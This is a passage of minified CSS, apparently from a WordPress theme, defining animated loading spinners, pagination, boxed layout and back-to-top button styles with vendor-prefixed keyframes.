clock1{0%{transform:rotate(-135deg)}30%{transform:rotate(-450deg)}100%{transform:rotate(-450deg)}}@-webkit-keyframes clock2{5%{-webkit-transform:rotate(-90deg)}35%{-webkit-transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg)}}@-moz-keyframes clock2{5%{-moz-transform:rotate(-90deg)}35%{-moz-transform:rotate(-405deg)}100%{-moz-transform:rotate(-405deg)}}@-o-keyframes clock2{5%{-o-transform:rotate(-90deg)}35%{-o-transform:rotate(-405deg)}100%{-o-transform:rotate(-405deg)}}@keyframes clock2{5%{transform:rotate(-90deg)}35%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes clock3{10%{-webkit-transform:rotate(-45deg)}40%{-webkit-transform:rotate(-360deg)}100%{-webkit-transform:rotate(-360deg)}}@-moz-keyframes clock3{10%{-moz-transform:rotate(-45deg)}40%{-moz-transform:rotate(-360deg)}100%{-moz-transform:rotate(-360deg)}}@-o-keyframes clock3{10%{-o-transform:rotate(-45deg)}40%{-o-transform:rotate(-360deg)}100%{-o-transform:rotate(-360deg)}}@keyframes clock3{10%{transform:rotate(-45deg)}40%{transform:rotate(-360deg)}100%{transform:rotate(-360deg)}}@-webkit-keyframes clock4{15%{-webkit-transform:rotate(0)}45%{-webkit-transform:rotate(-315deg)}100%{-webkit-transform:rotate(-315deg)}}@-moz-keyframes clock4{15%{-moz-transform:rotate(0)}45%{-moz-transform:rotate(-315deg)}100%{-moz-transform:rotate(-315deg)}}@-o-keyframes clock4{15%{-o-transform:rotate(0)}45%{-o-transform:rotate(-315deg)}100%{-o-transform:rotate(-315deg)}}@keyframes clock4{15%{transform:rotate(0)}45%{transform:rotate(-315deg)}100%{transform:rotate(-315deg)}}.ajax_loader .mitosis{height:50px;width:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:mitosis_invert 2s infinite steps(2,end);-moz-animation:mitosis_invert 2s infinite steps(2,end);-o-animation:mitosis_invert 2s infinite steps(2,end);animation:mitosis_invert 2s infinite steps(2,end)}.ajax_loader .mitosis .ball{height:100%;width:100%;position:absolute;border-radius:50%;top:0;left:0;background:#b48360}.ajax_loader .mitosis .ball-1{-webkit-animation:mitosis_ball1 1s infinite alternate linear;-moz-animation:mitosis_ball1 1s infinite alternate linear;-o-animation:mitosis_ball1 1s infinite alternate linear;animation:mitosis_ball1 1s infinite alternate linear}.ajax_loader .mitosis .ball-2{-webkit-animation:mitosis_ball2 1s infinite alternate linear;-moz-animation:mitosis_ball2 1s infinite alternate linear;-o-animation:mitosis_ball2 1s infinite alternate linear;animation:mitosis_ball2 1s infinite alternate linear}.ajax_loader .mitosis .ball-3{-webkit-animation:mitosis_ball3 1s infinite alternate linear;-moz-animation:mitosis_ball3 1s infinite alternate linear;-o-animation:mitosis_ball3 1s infinite alternate linear;animation:mitosis_ball3 1s infinite alternate linear}.ajax_loader .mitosis .ball-4{-webkit-animation:mitosis_ball4 1s infinite alternate linear;-moz-animation:mitosis_ball4 1s infinite alternate linear;-o-animation:mitosis_ball4 1s infinite alternate linear;animation:mitosis_ball4 1s infinite alternate linear}@-webkit-keyframes mitosis_invert{100%{-webkit-transform:rotate(180deg)}}@-moz-keyframes mitosis_invert{100%{-moz-transform:rotate(180deg)}}@-o-keyframes mitosis_invert{100%{-o-transform:rotate(180deg)}}@keyframes mitosis_invert{100%{transform:rotate(180deg)}}@-webkit-keyframes mitosis_ball1{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,0.8)}40%{-webkit-transform:translateX(50%) scale(0.8,0.8)}60%{-webkit-transform:translateX(50%) scale(0.8,0.8)}74%{-webkit-transform:translate(50%,25%) scale(0.6,0.8)}88%{-webkit-transform:translate(50%,50%) scale(0.6,0.6)}100%{-webkit-transform:translate(50%,50%) scale(0.6,0.6)}}@-moz-keyframes mitosis_ball1{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,0.8)}40%{-moz-transform:translateX(50%) scale(0.8,0.8)}60%{-moz-transform:translateX(50%) scale(0.8,0.8)}74%{-moz-transform:translate(50%,25%) scale(0.6,0.8)}88%{-moz-transform:translate(50%,50%) scale(0.6,0.6)}100%{-moz-transform:translate(50%,50%) scale(0.6,0.6)}}@-o-keyframes mitosis_ball1{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,0.8)}40%{-o-transform:translateX(50%) scale(0.8,0.8)}60%{-o-transform:translateX(50%) scale(0.8,0.8)}74%{-o-transform:translate(50%,25%) scale(0.6,0.8)}88%{-o-transform:translate(50%,50%) scale(0.6,0.6)}100%{-o-transform:translate(50%,50%) scale(0.6,0.6)}}@keyframes mitosis_ball1{12%{transform:none}26%{transform:translateX(25%) scale(1,0.8)}40%{transform:translateX(50%) scale(0.8,0.8)}60%{transform:translateX(50%) scale(0.8,0.8)}74%{transform:translate(50%,25%) scale(0.6,0.8)}88%{transform:translate(50%,50%) scale(0.6,0.6)}100%{transform:translate(50%,50%) scale(0.6,0.6)}}@-webkit-keyframes mitosis_ball2{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,0.8)}40%{-webkit-transform:translateX(50%) scale(0.8,0.8)}60%{-webkit-transform:translateX(50%) scale(0.8,0.8)}74%{-webkit-transform:translate(50%,-25%) scale(0.6,0.8)}88%{-webkit-transform:translate(50%,-50%) scale(0.6,0.6)}100%{-webkit-transform:translate(50%,-50%) scale(0.6,0.6)}}@-moz-keyframes mitosis_ball2{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,0.8)}40%{-moz-transform:translateX(50%) scale(0.8,0.8)}60%{-moz-transform:translateX(50%) scale(0.8,0.8)}74%{-moz-transform:translate(50%,-25%) scale(0.6,0.8)}88%{-moz-transform:translate(50%,-50%) scale(0.6,0.6)}100%{-moz-transform:translate(50%,-50%) scale(0.6,0.6)}}@-o-keyframes mitosis_ball2{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,0.8)}40%{-o-transform:translateX(50%) scale(0.8,0.8)}60%{-o-transform:translateX(50%) scale(0.8,0.8)}74%{-o-transform:translate(50%,-25%) scale(0.6,0.8)}88%{-o-transform:translate(50%,-50%) scale(0.6,0.6)}100%{-o-transform:translate(50%,-50%) scale(0.6,0.6)}}@keyframes mitosis_ball2{12%{transform:none}26%{transform:translateX(25%) scale(1,0.8)}40%{transform:translateX(50%) scale(0.8,0.8)}60%{transform:translateX(50%) scale(0.8,0.8)}74%{transform:translate(50%,-25%) scale(0.6,0.8)}88%{transform:translate(50%,-50%) scale(0.6,0.6)}100%{transform:translate(50%,-50%) scale(0.6,0.6)}}@-webkit-keyframes mitosis_ball3{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,0.8)}40%{-webkit-transform:translateX(-50%) scale(0.8,0.8)}60%{-webkit-transform:translateX(-50%) scale(0.8,0.8)}74%{-webkit-transform:translate(-50%,25%) scale(0.6,0.8)}88%{-webkit-transform:translate(-50%,50%) scale(0.6,0.6)}100%{-webkit-transform:translate(-50%,50%) scale(0.6,0.6)}}@-moz-keyframes mitosis_ball3{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,0.8)}40%{-moz-transform:translateX(-50%) scale(0.8,0.8)}60%{-moz-transform:translateX(-50%) scale(0.8,0.8)}74%{-moz-transform:translate(-50%,25%) scale(0.6,0.8)}88%{-moz-transform:translate(-50%,50%) scale(0.6,0.6)}100%{-moz-transform:translate(-50%,50%) scale(0.6,0.6)}}@-o-keyframes mitosis_ball3{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,0.8)}40%{-o-transform:translateX(-50%) scale(0.8,0.8)}60%{-o-transform:translateX(-50%) scale(0.8,0.8)}74%{-o-transform:translate(-50%,25%) scale(0.6,0.8)}88%{-o-transform:translate(-50%,50%) scale(0.6,0.6)}100%{-o-transform:translate(-50%,50%) scale(0.6,0.6)}}@keyframes mitosis_ball3{12%{transform:none}26%{transform:translateX(-25%) scale(1,0.8)}40%{transform:translateX(-50%) scale(0.8,0.8)}60%{transform:translateX(-50%) scale(0.8,0.8)}74%{transform:translate(-50%,25%) scale(0.6,0.8)}88%{transform:translate(-50%,50%) scale(0.6,0.6)}100%{transform:translate(-50%,50%) scale(0.6,0.6)}}@-webkit-keyframes mitosis_ball4{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,0.8)}40%{-webkit-transform:translateX(-50%) scale(0.8,0.8)}60%{-webkit-transform:translateX(-50%) scale(0.8,0.8)}74%{-webkit-transform:translate(-50%,-25%) scale(0.6,0.8)}88%{-webkit-transform:translate(-50%,-50%) scale(0.6,0.6)}100%{-webkit-transform:translate(-50%,-50%) scale(0.6,0.6)}}@-moz-keyframes mitosis_ball4{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,0.8)}40%{-moz-transform:translateX(-50%) scale(0.8,0.8)}60%{-moz-transform:translateX(-50%) scale(0.8,0.8)}74%{-moz-transform:translate(-50%,-25%) scale(0.6,0.8)}88%{-moz-transform:translate(-50%,-50%) scale(0.6,0.6)}100%{-moz-transform:translate(-50%,-50%) scale(0.6,0.6)}}@-o-keyframes mitosis_ball4{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,0.8)}40%{-o-transform:translateX(-50%) scale(0.8,0.8)}60%{-o-transform:translateX(-50%) scale(0.8,0.8)}74%{-o-transform:translate(-50%,-25%) scale(0.6,0.8)}88%{-o-transform:translate(-50%,-50%) scale(0.6,0.6)}100%{-o-transform:translate(-50%,-50%) scale(0.6,0.6)}}@keyframes mitosis_ball4{12%{transform:none}26%{transform:translateX(-25%) scale(1,0.8)}40%{transform:translateX(-50%) scale(0.8,0.8)}60%{transform:translateX(-50%) scale(0.8,0.8)}74%{transform:translate(-50%,-25%) scale(0.6,0.8)}88%{transform:translate(-50%,-50%) scale(0.6,0.6)}100%{transform:translate(-50%,-50%) scale(0.6,0.6)}}.ajax_loader .lines{width:60px;height:60px;margin:0 0 0 -30px}.ajax_loader .lines .line1,.ajax_loader .lines .line2,.ajax_loader .lines .line3,.ajax_loader .lines .line4{margin-left:10px;position:absolute;width:60px;height:4px;background-color:#b48360;-webkit-animation:lines_spin 1.5s infinite linear;-webkit-animation-timing-function:ease}.ajax_loader .lines .line2{-webkit-animation-delay:.1s}.ajax_loader .lines .line3{-webkit-animation-delay:.2s}.ajax_loader .lines .line4{-webkit-animation-delay:.3s}@-webkit-keyframes lines_spin{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes lines_spin{100%{-moz-transform:rotate(360deg)}}@-o-keyframes lines_spin{100%{-o-transform:rotate(360deg)}}@keyframes lines_spin{100%{transform:rotate(360deg)}}.ajax_loader .fussion{width:30px;height:30px;margin:-45px 0 0 -30px;position:relative}.ajax_loader .fussion .ball{height:40px;width:40px;left:50%;top:50%;background:#b48360;border-radius:50%;float:left;position:absolute}.ajax_loader .fussion .ball-1{background:#b48360;top:0;left:50%;-webkit-animation:fussion_ball1 1s 0s ease infinite;-moz-animation:fussion_ball1 1s 0s ease infinite;-o-animation:fussion_ball1 1s 0s ease infinite;animation:fussion_ball1 1s 0s ease infinite;z-index:1}.ajax_loader .fussion .ball-2{background:#b48360;top:50%;left:100%;-webkit-animation:fussion_ball2 1s 0s ease infinite;-moz-animation:fussion_ball2 1s 0s ease infinite;-o-animation:fussion_ball2 1s 0s ease infinite;animation:fussion_ball2 1s 0s ease infinite;z-index:2}.ajax_loader .fussion .ball-3{background:#b48360;top:100%;left:50%;-webkit-animation:fussion_ball3 1s 0s ease infinite;-moz-animation:fussion_ball3 1s 0s ease infinite;-o-animation:fussion_ball3 1s 0s ease infinite;animation:fussion_ball3 1s 0s ease infinite;z-index:1}.ajax_loader .fussion .ball-4{background:#b48360;top:50%;left:0;-webkit-animation:fussion_ball4 1s 0s ease infinite;-moz-animation:fussion_ball4 1s 0s ease infinite;-o-animation:fussion_ball4 1s 0s ease infinite;animation:fussion_ball4 1s 0s ease infinite;z-index:2}@-webkit-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-moz-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-o-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-webkit-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-moz-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-o-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-webkit-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-moz-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-o-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-webkit-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-moz-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-o-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}.ajax_loader .wave_circles{width:150px;height:30px;margin:-15px 0 0 -75px}.ajax_loader .wave_circles .ball{height:30px;width:30px;float:left;background:#b48360;border-radius:50%;margin-right:10px}.ajax_loader .wave_circles .ball-1{-webkit-animation:wave_jump3 1.8s infinite ease-out;-moz-animation:wave_jump3 1.8s infinite ease-out;-o-animation:wave_jump3 1.8s infinite ease-out;animation:wave_jump3 1.8s infinite ease-out}.ajax_loader .wave_circles .ball-2{-webkit-animation:wave_jump2 1.8s infinite ease-out;-moz-animation:wave_jump2 1.8s infinite ease-out;-o-animation:wave_jump2 1.8s infinite ease-out;animation:wave_jump2 1.8s infinite ease-out}.ajax_loader .wave_circles .ball-3{-webkit-animation:wave_jump1 1.8s infinite ease-out;-moz-animation:wave_jump1 1.8s infinite ease-out;-o-animation:wave_jump1 1.8s infinite ease-out;animation:wave_jump1 1.8s infinite ease-out}.ajax_loader .wave_circles .ball-4{margin-right:0;-webkit-animation:wave_wipe 1.8s infinite cubic-bezier(0.5,0,0.5,1);-moz-animation:wave_wipe 1.8s infinite cubic-bezier(0.5,0,0.5,1);-o-animation:wave_wipe 1.8s infinite cubic-bezier(0.5,0,0.5,1);animation:wave_wipe 1.8s infinite cubic-bezier(0.5,0,0.5,1)}@-webkit-keyframes wave_jump1{12%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}24%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump1{12%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}24%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-moz-keyframes wave_jump1{12%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}24%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump1{12%{transform:translate(20px,-40px);animation-timing-function:ease-in}24%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_jump2{12%{-webkit-transform:translate(0,0)}24%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}36%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump2{12%{-moz-transform:translate(0,0)}24%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}36%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump2{12%{-o-transform:translate(0,0)}24%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}36%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump2{12%{transform:translate(0,0)}24%{transform:translate(20px,-40px);animation-timing-function:ease-in}36%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_jump3{24%{-webkit-transform:translate(0,0)}36%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}48%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump3{24%{-moz-transform:translate(0,0)}36%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}48%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump3{24%{-o-transform:translate(0,0)}36%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}48%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump3{24%{transform:translate(0,0)}36%{transform:translate(20px,-40px);animation-timing-function:ease-in}48%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_wipe{48%{-webkit-transform:translateX(-120px)}100%{-webkit-transform:translateX(-120px)}}@-moz-keyframes wave_wipe{48%{-moz-transform:translateX(-120px)}100%{-moz-transform:translateX(-120px)}}@-o-keyframes wave_wipe{48%{-o-transform:translateX(-120px)}100%{-o-transform:translateX(-120px)}}@keyframes wave_wipe{48%{transform:translateX(-120px)}100%{transform:translateX(-120px)}}.ajax_loader .pulse_circles{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.ajax_loader .pulse_circles *{box-sizing:border-box}.ajax_loader .pulse_circles .ball{height:100%;width:100%;background:#b48360;position:absolute;border-radius:50%;border:0 solid #b48360;-webkit-animation:pulse_circles_pulse 3s infinite;-moz-animation:pulse_circles_pulse 3s infinite;-o-animation:pulse_circles_pulse 3s infinite;animation:pulse_circles_pulse 3s infinite}.ajax_loader .pulse_circles .ball-2{-webkit-animation-delay:-0.75s;-moz-animation-delay:-0.75s;-o-animation-delay:-0.75s;animation-delay:-0.75s}.ajax_loader .pulse_circles .ball-3{-webkit-animation-delay:-1.5s;-moz-animation-delay:-1.5s;-o-animation-delay:-1.5s;animation-delay:-1.5s}.ajax_loader .pulse_circles .ball-4{-webkit-animation-delay:-2.25s;-moz-animation-delay:-2.25s;-o-animation-delay:-2.25s;animation-delay:-2.25s}@-webkit-keyframes pulse_circles_pulse{0%{-webkit-transform:scale(0.1,0.1);opacity:1;border-width:50px}100%{-webkit-transform:scale(1,1);opacity:0;border-width:0}}@-moz-keyframes pulse_circles_pulse{0%{-moz-transform:scale(0.1,0.1);opacity:1;border-width:50px}100%{-moz-transform:scale(1,1);opacity:0;border-width:0}}@-o-keyframes pulse_circles_pulse{0%{-o-transform:scale(0.1,0.1);opacity:1;border-width:50px}100%{-o-transform:scale(1,1);opacity:0;border-width:0}}@keyframes pulse_circles_pulse{0%{transform:scale(0.1,0.1);opacity:1;border-width:50px}100%{transform:scale(1,1);opacity:0;border-width:0}}.line_loader{position:absolute;top:50%;left:50%;margin-left:-125px;width:250px;height:1px;overflow:hidden}.line_loader:before,.line_loader:after{content:'';position:absolute;top:0;width:100%;height:1px;transform:translate(-100%,0)}.line_loader:before{-webkit-animation:loading 3400ms cubic-bezier(0.23,1,.32,1) infinite;-moz-animation:loading 3400ms cubic-bezier(0.23,1,.32,1) infinite;animation:loading 3400ms cubic-bezier(0.23,1,.32,1) infinite}.line_loader:after{background-color:#b48360;-webkit-animation:loading 2500ms 500ms cubic-bezier(0.23,1,.32,1) infinite;-moz-animation:loading 2500ms 500ms cubic-bezier(0.23,1,.32,1) infinite;animation:loading 2500ms 500ms cubic-bezier(0.23,1,.32,1) infinite}@-moz-keyframes loading{75%{transform:translate(0,0)}100%{transform:translate(100%,0)}}@-webkit-keyframes loading{75%{transform:translate(0,0)}100%{transform:translate(100%,0)}}@keyframes loading{75%{transform:translate(0,0)}100%{transform:translate(100%,0)}}.wide_line_loader{width:100%;height:3px;background:#b48360;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.wide_line_loader.animate{z-index:100;-webkit-transition:-webkit-transform 2s ease-in;transition:transform 2s ease-in;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}body.boxed:not(.has_general_padding) .wrapper_inner,body.boxed .footer_inner,body.boxed .content_wrapper{width:1150px;margin-left:auto;margin-right:auto}body.boxed .wrapper_inner{margin-left:auto;margin-right:auto}body.boxed .content_wrapper{left:auto}section.section{display:block;position:relative;padding:50px 0;overflow:hidden}div.section{position:relative;background-position:center center;background-repeat:no-repeat;background-size:cover}div.section.pattern_background{background-position:0 0;background-repeat:repeat;background-size:inherit}.vc_row.use_row_as_box{margin-left:0;margin-right:0}div.video_section{overflow:hidden}.boxed .section .section_inner,.grid_section .section_inner,.parallax_grid_section .parallax_section_inner{width:1100px;margin:0 auto;position:relative;z-index:20}div.column1 .grid_section .section_inner,div.column2 .grid_section .section_inner{width:100%!important}.full_section_inner,.parallax_full_section_inner{position:relative;z-index:20}.pagination,.pagination_prev_and_next_only{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:10px 0 50px}.pagination.pagination_with_border{width:100%}.pagination ul,.pagination_prev_and_next_only ul{display:inline-block;vertical-align:middle;list-style-type:none;margin:0;padding:0}.pagination ul li,.pagination_prev_and_next_only ul li{float:left;display:inline-block;vertical-align:middle;text-align:center;margin:0 2px 4px 2px}.pagination ul li>span,.pagination ul li>a,.single_links_pages span,.comment_pager .page-numbers{position:relative;display:inline-block;width:44px;height:44px;line-height:44px;margin:0;color:#333;background-color:#f5f5f5;border:1px solid;border-color:#f5f5f5;font-size:30px;font-weight:400;vertical-align:middle;text-decoration:none;text-transform:uppercase;cursor:pointer;white-space:nowrap;outline:0;text-shadow:none;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;box-sizing:content-box;float:left}.pagination_prev_and_next_only ul li>a{position:relative;display:inline-block;margin:0;color:#333;font-size:15px;font-weight:400;vertical-align:middle;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-ms-transition:color .15s ease-out;-o-transition:color .15s ease-out;transition:color .15s ease-out;box-sizing:content-box;float:left}.comment_pager{position:relative}.pagination_prev_and_next_only ul li a:hover{color:#b48360}.pagination ul li a span:before{position:relative;display:block;line-height:inherit}.pagination ul li span,.pagination ul li>a,.single_links_pages span,.comment_pager .page-numbers{font-size:15px;font-weight:400}.pagination ul li a:hover,.single_links_pages span:hover,.comment_pager a:hover,.comment_pager .current:hover,.comment_pager .page-numbers.dots:hover,.pagination ul li.active span,.single_links_pages>span,.comment_pager .current,.single_links_pages .single_links_pages_inner>span{background-color:#b48360;border-color:#b48360;color:#fff}.pagination ul li a .pagination_arrow,.woocommerce-pagination ul li a .pagination_arrow{line-height:44px}.pagination ul li a .pagination_arrow,.woocommerce-pagination ul li a .pagination_arrow{font-size:inherit}.pagination ul .prev i,.pagination ul .next i{line-height:inherit}.single_links_pages{margin:50px 0 0;display:block;text-decoration:none}.single_links_pages span,.comment_pager a,.comment_pager .current{text-align:center}.comment_pager{margin:20px 0}.comment_pager .prev,.comment_pager .next{width:auto;padding:0 15px;text-transform:none}.comment_pager .page-numbers,.single_links_pages span{margin:0 2px 4px 2px}.pagination.standard_center,.pagination.arrows_on_sides,.comment_pager.standard_center,.comment_pager.arrows_on_sides,.single_links_pages.standard_center,.single_links_pages.arrows_on_sides{width:100%;text-align:center}.pagination.standard_right,.comment_pager.standard_right,.single_links_pages.standard_right{width:100%;text-align:right}.pagination.arrows_on_sides ul li.prev a,.pagination.arrows_on_sides ul li.first a,.comment_pager.arrows_on_sides .prev.page-numbers{position:absolute;left:0}.pagination.arrows_on_sides ul li.next a,.pagination.arrows_on_sides ul li.last a,.comment_pager.arrows_on_sides .next.page-numbers{position:absolute;right:0}.comment_pager p,.single_links_pages_inner{display:inline-block}.single_links_pages a{float:left}.single_links_pages a span{float:none}.single_links_pages .single_links_pages_inner span{-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out}.pagination.arrows_on_sides ul li.first,.pagination.arrows_on_sides ul li.prev,.pagination.arrows_on_sides ul li.prev.prev_first,.pagination.arrows_on_sides ul li.next,.pagination.arrows_on_sides ul li.next.next_last,.pagination.arrows_on_sides ul li.last{margin:0}.pagination.standard_left ul li:first-child{margin-left:0}.comment_pager.standard_left a:first-child,.comment_pager.arrows_on_sides a:first-child,.single_links_pages .single_links_pages_inner>span:first-child,.single_links_pages .single_links_pages_inner a:first-child span{margin-left:0}.comment_pager.standard_right a:last-child,.comment_pager.arrows_on_sides a:last-child,.single_links_pages .single_links_pages_inner a:last-child span,.pagination.standard_right ul li:last-child{margin-right:0}.comment_pager .page-numbers.dots{text-align:center}.pagination_prev_and_next_only{width:100%;text-align:center}.pagination_prev_and_next_only ul li>a{position:absolute}.pagination_prev_and_next_only ul li.prev a{left:0}.pagination_prev_and_next_only ul li.next a{right:0}.pagination_prev_and_next_only ul li.prev a .pagination_arrow{padding-right:10px}.pagination_prev_and_next_only ul li.next a .pagination_arrow{padding-left:10px}#back_to_top{width:46px;height:auto;position:fixed;bottom:65px;margin:0;z-index:10000;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out;opacity:0;filter:alpha(opacity=0);visibility:hidden}#back_to_top span.icon-arrows-slide-left1{-webkit-transform:rotate(90deg) translateY(2px);-moz-transform:rotate(90deg) translateY(2px);-ms-transform:rotate(90deg) translateY(2px);-o-transform:rotate(90deg) translateY(2px);transform:rotate(90deg) translateY(2px)}#back_to_top.left{left:25px}#back_to_top.right{right:25px}#back_to_top.center{left:0;right:0!important;margin-left:auto;margin-right:auto}#back_to_top.has_pattern>span{background-image:url("img/space_around_content_patern.png");background-size:auto;background-repeat:repeat;background-position:0 0}#back_to_top.off{opacity:0;filter:alpha(opacity=0);right:25px;-webkit-transition:visibility .15s ease-out,opacity .15s ease-out;-moz-transition:visibility .15s ease-out,opacity .15s ease-out;-o-transition:visibility .15s ease-out,opacity .15s ease-out;transition:visibility .15s ease-out,opacity .15s ease-out}#back_to_top.on{opacity:1;filter:alpha(opacity=100);visibility:visible;right:25px}#back_to_top .hover{display:none}#back_to_top>span{width:46px;height:46px;line-height:44px;text-decoration:none;text-align:center;font-size:14px;color:#fff;background-color:#d1d1d1;border:1px solid transparent;-webkit-transition:background-color .15s ease-out,color .3s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,color .3s ease-out,border-color .15s ease-out;-ms-transition:background-color .15s ease-out,color .3s ease-out,border-color .15s ease-out;-o-transition:background-color .15s ease-out,color .3s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,color .3s ease-out,border-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#back_to_top span span{display:block;line-height:inherit;position:relative;z-index:9}#back_to_top span span.edgt_icon_font_elegant.arrow_carrot-up{margin-left:-1px}.right_side_menu_opened #back_to_top{display:none}body div.pp_default .pp_loaderIcon{background-color:#fff;border-radius:20px}.wpb_row,.wpb_content_element,ul.wpb_thumbnails-fluid>li,.last_toggle_el_margin,.wpb_button{margin-bottom:0!important}body:not(.has_general_padding) .section_inner_margin,.parallax_section_inner_margin{margin-left:-15px;margin-right:-15px}#back_to_top{overflow:hidden}#back_to_top .a_overlay{position:absolute;width:200%;height:100%;left:-50%;top:0;background:#585858;-webkit-animation:backOutHover .3s ease 1 forwards;-moz-animation:backOutHover .3s ease 1 forwards;-o-animation:backOutHover .3s ease 1 forwards;animation:backOutHover .3s ease 1 forwards;z-index:1;border-radius:0!important;box-sizing:border-box;-webkit-transform:translate(-110%,0) skew(45deg);-moz-transform:translate(-110%,0) skew(45deg);transform:translate(-110%,0) skew(45deg)}#back_to_top:hover .a_overlay{-webkit-animation-name:backOnHover;-moz-animation-name:backOnHover;-o-animation-name:backOnHover;-ms-animation-name:backOnHover;animation-name:backOnHover}@-moz-keyframes backOnHover{from{-moz-transform:translate(-110%,0) skew(45deg);transform:translate(-110%,0) skew(45deg)}to{-moz-transform:translate(0,0) skew(45deg);transform:translate(0,0) skew(45deg)}}@-webkit-keyframes backOnHover{from{-webkit-transform:translate(-110%,0) skew(45deg);transform:translate(-110%,0) skew(45deg)}to{-webkit-transform:translate(0,0) skew(45deg);transform:translate(0,0) skew(45deg)}}@keyframes backOnHover{from{-moz-transform:translate(-110%,0) skew(45deg);-ms-transform:translate(-110%,0) skew(45deg);-webkit-transform:translate(-110%,0) skew(45deg);transform:translate(-110%,0) skew(45deg)}to{-moz-transform:translate(0,0) skew(45deg);-ms-transform:translate(0,0) skew(45deg);-webkit-transform:translate(0,0) skew(45deg);transform:translate(0,0) skew(45deg)}}@-moz-keyframes backOutHover{from{-moz-transform:translate(0,0) skew(45deg);transform:translate(0,0) skew(45deg)}to{-moz-transform:translate(110%,0) skew(45deg);transform:translate(110%,0) skew(45deg)}}@-webkit-keyframes 